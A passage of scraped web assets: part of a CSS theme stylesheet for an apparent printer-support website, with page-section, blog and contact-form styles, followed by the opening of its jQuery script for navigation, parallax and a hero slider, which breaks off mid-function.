  }
}

.projects-section-s2 .skill-progress-bar {
  margin: 40px 0 75px;
}

@media (max-width: 991px) {
  .projects-section-s2 .skill-progress-bar {
    margin: 40px 0 55px;
  }
}

.projects-section-s2 .more-work {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #3498db;
  padding-bottom: 3px;
  display: inline-block;
  position: relative;
}

@media (max-width: 767px) {
  .projects-section-s2 .more-work {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.projects-section-s2 .more-work i {
  color: #fdd415;
}

.projects-section-s2 .more-work:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #3498db;
  position: absolute;
  left: 0;
  bottom: 0;
}

/*--------------------------------------------------------------
#3.3	team-section
--------------------------------------------------------------*/
.team-section, .team-pg-section {
  padding-bottom: 50px;
}

.team-section .section-title-s5, .team-pg-section .section-title-s5 {
  border: 2px solid #3498db;
  padding: 50px 30px;
}

@media screen and (min-width: 1200px) {
  .team-section .section-title-s5, .team-pg-section .section-title-s5 {
    margin-top: 110px;
  }
}

@media (max-width: 991px) {
  .team-section .section-title-s5, .team-pg-section .section-title-s5 {
    padding: 30px 25px;
  }
}

.team-section .section-title-s5 h2, .team-pg-section .section-title-s5 h2 {
  margin-bottom: 0.7em;
}

.team-section .section-title-s5 p, .team-pg-section .section-title-s5 p {
  margin-bottom: 2em;
}

.team-section .team-grids, .team-pg-section .team-grids {
  margin: 0 -15px;
}

.team-section .team-grids .grid, .team-pg-section .team-grids .grid {
  width: 33.33%;
  float: left;
  padding: 0 15px 30px;
}

@media (max-width: 991px) {
  .team-section .team-grids .grid, .team-pg-section .team-grids .grid {
    width: 50%;
  }
}

@media (max-width: 500px) {
  .team-section .team-grids .grid, .team-pg-section .team-grids .grid {
    width: 100%;
    float: none;
  }
}

.team-section .all-member, .team-pg-section .all-member {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: bold;
  color: #3498db;
  padding-bottom: 3px;
  display: inline-block;
  position: relative;
}

@media (max-width: 767px) {
  .team-section .all-member, .team-pg-section .all-member {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.team-section .all-member i, .team-pg-section .all-member i {
  color: #fdd415;
}

.team-section .all-member:after, .team-pg-section .all-member:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #3498db;
  position: absolute;
  left: 0;
  bottom: 0;
}

/*--------------------------------------------------------------
	#home style 4
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#4.0	projects-section-s2
--------------------------------------------------------------*/
.project-section-s3-3grid .projects-grid .grid {
  width: 33.33%;
}

@media (max-width: 991px) {
  .project-section-s3-3grid .projects-grid .grid {
    width: 50%;
  }
}

@media (max-width: 550px) {
  .project-section-s3-3grid .projects-grid .grid {
    width: 100%;
  }
}

.project-section-s3-3grid .projects-grid .grid .details {
  border: 4px solid #fdd415;
}

/*--------------------------------------------------------------
#4.1	pricing-section
--------------------------------------------------------------*/
.pricing-section .section-title, .pricing-section .section-title-s2, .pricing-section .section-title-s3, .pricing-section .section-title-s4, .pricing-section .section-title-s5 {
  margin-bottom: 75px;
}

@media (max-width: 767px) {
  .pricing-section .section-title, .pricing-section .section-title-s2, .pricing-section .section-title-s3, .pricing-section .section-title-s4, .pricing-section .section-title-s5 {
    margin-bottom: 45px;
  }
}

.pricing-section .container {
  overflow: hidden;
}

.pricing-section .owl-carousel .owl-stage-outer {
  overflow: visible;
}

.pricing-section .owl-controls {
  margin-top: 50px;
}

.pricing-section .owl-controls .owl-dots .owl-dot span {
  background-color: #3498db;
}

.pricing-section .owl-controls .owl-dots .active span {
  background-color: #fdd415;
}

.pricing-pg-section .pricing-grids {
  padding-top: 25px;
}

/*--------------------------------------------------------------
	#about page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#5.0	about-section-with-bg
--------------------------------------------------------------*/
.about-section-s5 {
  background-color: #fff;
}

.about-section-with-bg {
  background-color: #f5f5f5;
}

/*--------------------------------------------------------------
	#team page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#6.0	team-pg-section
--------------------------------------------------------------*/
.team-pg .page-title {
  background: url("../images/pg-title/img-2.jpg") center center/cover no-repeat local;
}

.team-pg-section .team-grids .grid {
  width: 25%;
}

@media (max-width: 1199px) {
  .team-pg-section .team-grids .grid {
    width: 33.33%;
  }
}

@media (max-width: 991px) {
  .team-pg-section .team-grids .grid {
    width: 50%;
  }
}

@media (max-width: 500px) {
  .team-pg-section .team-grids .grid {
    width: 100%;
  }
}

/*--------------------------------------------------------------
	#services
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#7.0	services-pg-section
--------------------------------------------------------------*/
.services-pg .page-title {
  background: url("../images/pg-title/img-3.jpg") center center/cover no-repeat local;
}

.services-pg-section {
  padding-bottom: 50px;
}

@media (max-width: 767px) {
  .services-pg-section {
    padding-bottom: 40px;
  }
}

.services-pg-section .services-grid-s2 {
  overflow: hidden;
  margin: 0 -15px;
}

.services-pg-section .services-grid-s2 .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 1199px) {
  .services-pg-section .services-grid-s2 .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 600px) {
  .services-pg-section .services-grid-s2 .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

/*--------------------------------------------------------------
	#service single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#8.0	service-single-section
--------------------------------------------------------------*/
.service-single-pg .page-title {
  background: url("../images/pg-title/img-3.jpg") center center/cover no-repeat local;
}

.service-single-section ul {
  list-style: none;
}

.service-single-section p,
.service-single-section li {
  color: #6a6a6a;
}

.service-single-section .service-single-content h3 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0 0 0.69em;
}

@media (max-width: 1199px) {
  .service-single-section .service-single-content h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 991px) {
  .service-single-section .service-single-content h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .service-single-content h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.service-single-section .service-single-content .img-holder {
  margin: 35px 0 0;
}

.service-single-section .service-single-content h4 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.54em;
}

@media (max-width: 991px) {
  .service-single-section .service-single-content h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .service-single-content h4 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.service-single-section .discussion-faq {
  margin: 50px -15px 0;
  overflow: hidden;
}

.service-single-section .discussion-faq .discussion,
.service-single-section .discussion-faq .faq {
  width: 50%;
  float: left;
  padding: 0 15px;
}

@media (max-width: 991px) {
  .service-single-section .discussion-faq .discussion,
  .service-single-section .discussion-faq .faq {
    width: 100%;
    float: none;
  }
}

.service-single-section .discussion ul {
  margin-top: 25px;
}

.service-single-section .discussion ul li {
  margin-bottom: 10px;
  position: relative;
  padding-left: 25px;
}

.service-single-section .discussion ul li i {
  position: absolute;
  left: 0;
  top: 3px;
}

@media (max-width: 991px) {
  .service-single-section .faq {
    margin-top: 50px;
  }
}

.service-single-section .faq .panel {
  border: 1px solid #d8d8d8;
}

.service-single-section .faq .panel-heading {
  padding: 0;
}

.service-single-section .faq .panel-heading a {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fff;
  padding: 15px 30px;
  display: block;
  position: relative;
}

@media (max-width: 1199px) {
  .service-single-section .faq .panel-heading a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .faq .panel-heading a {
    padding: 10px 20px;
  }
}

.service-single-section .faq .panel-heading a:after {
  font-family: "FontAwesome";
  content: "\f068";
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fdd415;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 1199px) {
  .service-single-section .faq .panel-heading a:after {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .faq .panel-heading a:after {
    right: 20px;
  }
}

.service-single-section .faq .panel-heading .collapsed:after {
  content: "\f067";
}

/*--------------------------------------------------------------
	#case studies page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#9.0	case-studies-section
--------------------------------------------------------------*/
.case-studies-pg .page-title {
  background: url("../images/pg-title/img-4.jpg") center center/cover no-repeat local;
}

.case-studies-section .case-studies-grids > .col {
  margin-bottom: 60px;
}

@media (max-width: 650px) {
  .case-studies-section .case-studies-grids > .col {
    width: 100%;
    margin-bottom: 50px;
  }
}

.case-studies-section .grid .img-holder {
  margin-bottom: 20px;
}

.case-studies-section .grid h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.5em;
  padding: 0 0 0.62em;
  margin: 0 0 1.25em;
  position: relative;
}

@media (max-width: 1199px) {
  .case-studies-section .grid h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .case-studies-section .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.case-studies-section .grid h3:after {
  content: "";
  background-color: #fdd415;
  width: 57px;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
}

@media (max-width: 991px) {
  .case-studies-section .grid h3:after {
    width: 40px;
  }
}

.case-studies-section .grid a {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
}

@media (max-width: 1199px) {
  .case-studies-section .grid a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.case-studies-section .grid a:hover {
  color: #fdd415;
}

/*--------------------------------------------------------------
	#case studies single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#10.0	case-study-single-content
--------------------------------------------------------------*/
.case-studies-single-pg .page-title {
  background: url("../images/pg-title/img-4.jpg") center center/cover no-repeat local;
}

.case-study-single-content .case-details {
  /*** service single tab ***/
}

@media screen and (min-width: 1200px) {
  .case-study-single-content .case-details {
    padding-right: 45px;
  }
}

.case-study-single-content .case-details ul {
  list-style: none;
}

@media (max-width: 991px) {
  .case-study-single-content .case-details {
    margin-bottom: 100px;
  }
}

@media (max-width: 767px) {
  .case-study-single-content .case-details {
    margin-bottom: 80px;
  }
}

.case-study-single-content .case-details h3 {
  font-size: 2.13333rem;
  font-weight: normal;
  margin: 0 0 0.31em;
}

@media (max-width: 991px) {
  .case-study-single-content .case-details h3 {
    font-size: 1.86667rem;
  }
}

@media (max-width: 767px) {
  .case-study-single-content .case-details h3 {
    font-size: 1.6rem;
  }
}

.case-study-single-content .case-details .case-title {
  margin: 50px 0 30px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-title {
    margin: 35px 0 20px;
  }
}

.case-study-single-content .case-details .case-title > span {
  font-size: 1.2rem;
  display: block;
  color: #999999;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-title > span {
    font-size: 1.06667rem;
  }
}

.case-study-single-content .case-details .chart {
  height: 400px;
  margin: 35px 0 45px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .chart {
    height: 300px;
  }
}

.case-study-single-content .case-details .case-single-tab {
  margin-top: 45px;
}

.case-study-single-content .case-details .case-single-tab .nav {
  overflow: hidden;
}

.case-study-single-content .case-details .case-single-tab .nav li {
  float: left;
}

.case-study-single-content .case-details .case-single-tab .nav a {
  font-size: 1.2rem;
  font-weight: bold;
  color: #fdd415;
  padding: 10px 45px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .case-single-tab .nav a {
    font-size: 0.93333rem;
    padding: 10px 17px;
  }
}

.case-study-single-content .case-details .case-single-tab .nav a:hover {
  background: none;
}

.case-study-single-content .case-details .case-single-tab .nav .active a {
  background: #3498db;
  color: #fff;
}

.case-study-single-content .case-details .tab-content {
  padding-top: 35px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-content {
    padding-top: 25px;
  }
}

.case-study-single-content .case-details .tab-content .tab-pane p {
  margin-bottom: 25px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.case-study-single-content .case-details .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

.case-study-single-content .case-details .tab-details {
  margin-top: 60px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details {
    margin-top: 30px;
  }
}

.case-study-single-content .case-details .tab-details .img-holder {
  width: 43%;
  float: left;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details .img-holder {
    width: 100%;
    float: none;
  }
}

.case-study-single-content .case-details .tab-details .info {
  width: 57%;
  float: right;
  padding-left: 40px;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details .info {
    width: 100%;
    float: none;
    padding-left: 0;
    margin-top: 25px;
  }
}

.case-study-single-content .case-details .tab-details ul li {
  line-height: 1.6em;
  color: #999999;
  margin-bottom: 25px;
  padding-left: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .case-study-single-content .case-details .tab-details ul li {
    margin-bottom: 15px;
  }
}

.case-study-single-content .case-details .tab-details ul li:last-child {
  margin-bottom: 0;
}

.case-study-single-content .case-details .tab-details ul li i {
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 6px;
}

/*--------------------------------------------------------------
	#testimonails page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#11.0	testimonials-pg-content
--------------------------------------------------------------*/
.testimonials-pg .page-title {
  background: url("../images/pg-title/img-5.jpg") center center/cover no-repeat local;
}

.testimonials-pg-content {
  padding-bottom: 25px;
}

@media (max-width: 767px) {
  .testimonials-pg-content {
    padding-bottom: 15px;
  }
}

.testimonials-pg-content .testimonials-grids {
  margin: 0 -30px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .testimonials-pg-content .testimonials-grids {
    margin: 0 -15px;
  }
}

.testimonials-pg-content .testimonials-grids .grid {
  width: 50%;
  float: left;
  padding: 0 15px 55px;
}

@media (max-width: 600px) {
  .testimonials-pg-content .testimonials-grids .grid {
    width: 100%;
    float: none;
  }
}

/*--------------------------------------------------------------
	#contact page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#12.0	contact-pg-content
--------------------------------------------------------------*/
.contact-pg .page-title {
  background: url("../images/pg-title/img-5.jpg") center center/cover no-repeat local;
}

.contact-pg-content {
  background: none;
}

.contact-pg-content:before {
  display: none;
}

.contact-pg-content form ::-webkit-input-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form :-moz-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form ::-moz-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form :-ms-input-placeholder {
  font-style: 16px;
  font-style: normal;
  color: #899199;
}

.contact-pg-content form input,
.contact-pg-content form textarea {
  height: 45px;
  font-size: 15px;
  font-size: 1rem;
  border: 1px solid #7f7f7f;
  border-radius: 10px;
  padding: 6px 15px;
}

@media (max-width: 991px) {
  .contact-pg-content form input,
  .contact-pg-content form textarea {
    font-size: 14px;
    font-size: 0.93333rem;
    height: 40px;
  }
}

.contact-pg-content form textarea {
  height: 140px;
}

.contact-pg-content form .submit-btn {
  margin-top: 0;
}

.contact-pg-content form button {
  height: 45px;
  line-height: 45px;
  background-color: #3498db;
  color: #fff;
  border-radius: 10px;
}

@media (max-width: 991px) {
  .contact-pg-content form button {
    height: 40px;
    line-height: 40px;
  }
}

/*--------------------------------------------------------------
	#blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#13.0	blog-pg-content
--------------------------------------------------------------*/
.blog-pg-content .news-grids > .col {
  margin-bottom: 50px;
}

@media (max-width: 600px) {
  .blog-pg-content .news-grids > .col {
    width: 100%;
  }
}

/*--------------------------------------------------------------
#13.1	blog-with-sidebar-section
--------------------------------------------------------------*/
.blog-with-sidebar-section .news-grids .grid {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 600px) {
  .blog-with-sidebar-section .news-grids .grid {
    width: calc(100% - 15px);
    float: none;
  }
}

.blog-with-sidebar-section .pagination-wrapper {
  padding-top: 40px;
}

@media (max-width: 991px) {
  .blog-with-sidebar-section .pagination-wrapper {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
#13.2	blog-list
--------------------------------------------------------------*/
.blog-list .news-grids .grid {
  width: 100%;
  margin-bottom: 50px;
}

.blog-list .news-grids .pagination-wrapper {
  padding-top: 0;
}

/*--------------------------------------------------------------
#	blog single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#20.1	blog-single-content	
--------------------------------------------------------------*/
.blog-single-content {
  /*** tags ***/
  /*** comments ***/
}

.blog-single-content ul {
  list-style: none;
}

.blog-single-content .post .post-title-meta {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 25px;
  margin-bottom: 20px;
}

.blog-single-content .post .post-title-meta h2 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0 0 0.6em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-title-meta h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .blog-single-content .post .post-title-meta h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.blog-single-content .post .meta-info {
  overflow: hidden;
}

.blog-single-content .post .meta-info li {
  float: left;
  margin-right: 50px;
}

.blog-single-content .post .meta-info li:last-child {
  margin-right: 0;
}

.blog-single-content .post .meta-info li a {
  color: #999999;
}

.blog-single-content .post .post-body h3 {
  font-family: "Hind", sans-serif;
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.63em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-body h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.blog-single-content .post .post-body p {
  font-size: 18px;
  font-size: 1.2rem;
  margin-bottom: 1.2em;
}

@media (max-width: 991px) {
  .blog-single-content .post .post-body p {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-single-content .post .post-body p:first-child:first-letter {
  font-size: 35px;
  font-size: 2.33333rem;
  position: absolute;
  left: 0;
  top: 0;
  color: #000;
}

.blog-single-content .post .gallery-post {
  padding-top: 40px;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .blog-single-content .post .gallery-post {
    padding-top: 20px;
  }
}

.blog-single-content .post .gallery-post .gallery {
  overflow: hidden;
}

.blog-single-content .post .gallery-post .gallery img {
  width: 100%;
}

.blog-single-content .post .gallery-post .gallery > div:first-child {
  width: 60%;
  float: left;
}

.blog-single-content .post .gallery-post .gallery > div:last-child {
  width: 39%;
  float: right;
}

.blog-single-content .tag-share {
  overflow: hidden;
  padding: 20px 0 0;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 40px;
}

.blog-single-content .tag-share > div {
  display: inline-block;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div {
    display: block;
  }
}

.blog-single-content .tag-share > div > span {
  color: #000;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  top: -13px;
}

.blog-single-content .tag-share > div:first-child {
  float: left;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div:first-child {
    float: none;
  }
}

.blog-single-content .tag-share > div:last-child {
  float: right;
}

@media (max-width: 1199px) {
  .blog-single-content .tag-share > div:last-child {
    float: none;
  }
}

.blog-single-content .tag-share .tag,
.blog-single-content .tag-share .share {
  overflow: hidden;
  display: inline-block;
}

.blog-single-content .tag-share .tag li,
.blog-single-content .tag-share .share li {
  float: left;
}

.blog-single-content .tag-share .tag li:last-child,
.blog-single-content .tag-share .share li:last-child {
  margin-right: 0;
}

.blog-single-content .tag-share .tag a {
  color: #3498db;
  display: inline-block;
  padding: 6px 20px;
  text-align: center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
}

.blog-single-content .tag-share .tag a:hover,
.blog-single-content .tag-share .tag .active a {
  background: #fdd415;
  color: #fff;
}

.blog-single-content .tag-share .share li {
  margin-right: 15px;
}

.blog-single-content .tag-share .share li a {
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3498db;
}

.blog-single-content .tag-share .share li a:hover {
  color: #fdd415;
}

.blog-single-content .comments {
  padding: 55px 0 0;
  /*** .article ***/
}

@media (max-width: 767px) {
  .blog-single-content .comments {
    padding: 40px 25px 0;
  }
}

.blog-single-content .comments > ol {
  padding-left: 0;
}

.blog-single-content .comments ol {
  list-style: none;
}

.blog-single-content .comments ol > li {
  margin-bottom: 35px;
}

.blog-single-content .comments ol > li:last-child {
  margin-bottom: 0;
}

.blog-single-content .comments ol > li > ol {
  margin-left: 28px;
  margin-top: 35px;
  padding: 0;
}

@media (max-width: 767px) {
  .blog-single-content .comments ol > li > ol {
    margin: 30px 0 0 0;
  }
}

.blog-single-content .comments ol > li > ol > li {
  background-color: #fafafa;
  padding: 30px;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .blog-single-content .comments ol > li > ol > li {
    padding: 20px;
  }
}

.blog-single-content .comments ol > li > ol > li:last-child {
  margin-bottom: 0;
}

.blog-single-content .comments .article {
  overflow: hidden;
}

.blog-single-content .comments .article h4 {
  font-size: 16px;
  font-size: 1.06667rem;
  margin: 0;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article h4 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article p {
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 5px;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article p {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article .replay {
  width: 95px;
  height: 32px;
  margin-top: 10px;
  position: relative;
}

.blog-single-content .comments .article .replay button {
  background-color: #fff;
  width: 100%;
  height: 100%;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: bold;
  color: #3498db;
  padding: 0;
  border: 1px solid #3498db;
  outline: 0;
  z-index: 10;
  border-radius: 10px;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .replay button {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-content .comments .article .replay button:hover {
  color: #fdd415;
}

.blog-single-content .comments .article .author-meta {
  overflow: hidden;
  margin-bottom: 5px;
}

.blog-single-content .comments .article .author-meta > div {
  display: inline-block;
}

.blog-single-content .comments .article .author-meta > div:last-child {
  font-size: 13px;
  font-size: 0.86667rem;
  color: gray;
  padding-left: 5px;
}

.blog-single-content .comments .article .author-pic {
  width: 10%;
  float: left;
}

.blog-single-content .comments .article .author-pic img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .author-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.blog-single-content .comments .article .details {
  width: 90%;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-content .comments .article .details {
    width: 100%;
    float: none;
  }
}

.blog-single-content .comment-respond {
  margin-top: 75px;
}

.blog-single-content .comment-respond h3 {
  margin: 0 0 2em;
}

.blog-single-content .comment-respond form {
  margin: 0 -15px;
  position: relative;
}

.blog-single-content .comment-respond form input,
.blog-single-content .comment-respond form textarea {
  border-radius: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #cccccc;
}

.blog-single-content .comment-respond form textarea {
  height: 110px;
}

.blog-single-content .comment-respond form > div {
  margin-bottom: 50px;
}

.blog-single-content .comment-respond form .theme-btn, .blog-single-content .comment-respond form .theme-btn-s2 {
  background: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  text-transform: none;
  padding: 10px 45px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.h1-new{
    color: #f17e07;
}
.p-new{
   
}

.btn-neww{
   
}

.epson{
       background: url(https://www.printerfixingerror.com/assets/images/Epson-Support-Printer.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
.Home-hp{
       background: url(https://www.printerfixingerror.com/assets/images/printer-new.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
   .hp{
       background: url(https://www.printerfixingerror.com/assets/images/hpp-Support-Printer.jpg) center center/cover no-repeat;
    padding: 50px 0;
    position: relative;
    height:400px;
   } 
   
   .text-white{
       color:#fff;
   }
   .text-whiteh {
       color:#fff;
       margin-bottom:20px;
   }


@media (max-width: 767px) {
    
       .epson h1{
       font-size:26px;
   } 
   
     .hp h1{
       font-size:26px;
   } 
    
  .blog-single-content .comment-respond form .theme-btn, .blog-single-content .comment-respond form .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 10px 35px;
  }
  .h1-new{
    font-size:22px;color: #f17e07;
}
.p-new{
  
}

.btn-neww{
  
}
  
}

.blog-single-content .comment-respond form .theme-btn:hover, .blog-single-content .comment-respond form .theme-btn-s2:hover {
  color: #fdd415;
}

.blog-single-content .comment-respond form .theme-btn:hover:after, .blog-single-content .comment-respond form .theme-btn-s2:hover:after {
  color: #fdd415;
}
.blog-single-content .comment-respond form .comment-respond-submit {
  margin: 0;
  text-align: center;
}
.btn-printer{
    background: #3498db;
    border-color: #3498db;
    border-radius: 0px;
    font-size: 16px;
    margin-top: 20px;
    color:#fff;
}
.list-unorder li{
    margin-bottom: 7px;
}
.list-unorder li i{
    color: #3498db;
    font-size: 20px;
    padding-right: 10px;
}
.d-flex{
    display:flex;
}
.align-items-center{
   align-items: center;
}
.social ul li{
    padding:0px 10px;
}
.social-linkss li{
  display:inline-block;  
}
.mt-50{
    margin-top:50px;
    font-size:20px;
}
 .home-style{
        background: url(assets/images/printer-new.jpg);
    width: 100%;
    position: relative;
    height:470px;
    }
    
    .home-style h1 {
    font-size: 3.2rem;
    font-weight: 800;
   color: #f17e07;
}
.home-style h1 span{
        color: #28438e;
}
.home-style p{
    margin-bottom:30px;
}
.pt{
    padding:90px 0px;
}
.btm{
    background: #f17e07;
    border-radius: 0px;
    border: none;
    font-size: 22px;
    padding: 5px 20px;
        color: #fff;
}
.mb-5{
    margin-bottom: 20px !important;
}

.printer-num {
    position: fixed;
    font-size: 2em;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 5px;
    z-index: 999;
    bottom: 0;
    background: #fff;
    color: #000;
    border-top: 2px solid #003596;
}

@media (max-width:799px){
    .btm{
        font-size:16px;
         padding: 5px 10px;
    }
    .printer-num{
        font-size:24px;
    }
}



/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.printerfixingerror.com/assets/js/script.js
body_size: 4265
content:
(function($) {

	"use strict";


    /*------------------------------------------
        = FUNCTIONS
    -------------------------------------------*/
    // Check ie and version
    function isIE () {
        var myNav = navigator.userAgent.toLowerCase();
        return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1], 10) : false;
    }


    // Toggle mobile navigation
    function toggleMobileNavigation() {
        var navbar = $(".navigation-holder");
        var openBtn = $(".navbar-header .open-btn");
        var closeBtn = $(".navigation-holder .close-navbar");

        openBtn.on("click", function() {
            if (!navbar.hasClass("slideInn")) {
                navbar.addClass("slideInn");
            }
            return false;
        })

        closeBtn.on("click", function() {
            if (navbar.hasClass("slideInn")) {
                navbar.removeClass("slideInn");
            }
            return false;            
        })
    }

    toggleMobileNavigation();


    // Function for toggle a class for small menu
    function toggleClassForSmallNav() {
        var windowWidth = window.innerWidth;
        var mainNav = $("#navbar > ul");

        if (windowWidth <= 991) {
            mainNav.addClass("small-nav");
        } else {
            mainNav.removeClass("small-nav");
        }
    }

    toggleClassForSmallNav();


    // Function for small menu
    function smallNavFunctionality() {
        var windowWidth = window.innerWidth;
        var mainNav = $(".navigation-holder");
        var smallNav = $(".navigation-holder > .small-nav");
        var subMenu = smallNav.find(".sub-menu");
        var megamenu = smallNav.find(".mega-menu");
        var menuItemWidthSubMenu = smallNav.find(".menu-item-has-children > a");

        if (windowWidth <= 991) {
            subMenu.hide();
            megamenu.hide();
            menuItemWidthSubMenu.on("click", function(e) {
                var $this = $(this);
                $this.siblings().slideToggle();
                 e.preventDefault();
                e.stopImmediatePropagation();
            })
        } else if (windowWidth > 991) {
            mainNav.find(".sub-menu").show();
            mainNav.find(".mega-menu").show();
        }
    }

    smallNavFunctionality();


    // Parallax background
    function bgParallax() {
        if ($(".parallax").length) {
            $(".parallax").each(function() {
                var height = $(this).position().top;
                var resize     = height - $(window).scrollTop();
                var doParallax = -(resize/5);
                var positionValue   = doParallax + "px";
                var img = $(this).data("bg-image");

                $(this).css({
                    backgroundImage: "url(" + img + ")",
                    backgroundPosition: "50%" + positionValue,
                    backgroundSize: "cover"
                });
            });
        }
    }


    // Hero slider background setting
    function sliderBgSetting() {
        if ($(".hero-slider .slide").length) {
            $(".hero-slider .slide").each(function() {
                var $this = $(this);
                var img = $this.find(".slider-bg").attr("src");

                $this.css({
                    backgroundImage: "url("+ img +")",
                    backgroundSize: "cover",
                    backgroundPosition: "center center"
                })
            });
        }
    }


    //Setting hero slider
    function heroSlider() {
        if ($(".hero-slider").length) {
            $(".hero-slider").slick({
                autoplay: true,
                autoplaySpeed: 6000,
                pauseOnHover: true,
